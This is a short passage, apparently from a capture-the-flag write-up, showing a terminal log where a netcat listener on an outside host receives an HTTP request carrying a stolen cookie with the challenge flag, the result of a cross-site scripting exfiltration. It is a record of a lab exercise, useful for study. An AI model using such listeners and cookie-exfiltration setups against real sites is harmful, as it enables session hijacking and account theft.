 ubuntu@VM-0-11-ubuntu:~$ nc -lvnp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from 107.178.207.60 46013 received!
GET /?cookie=flag=wsc{wh0_kn3w_d0m41n_x55_w4s_4_th1n6} HTTP/1.1
Host: 1.116.110.61:4000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate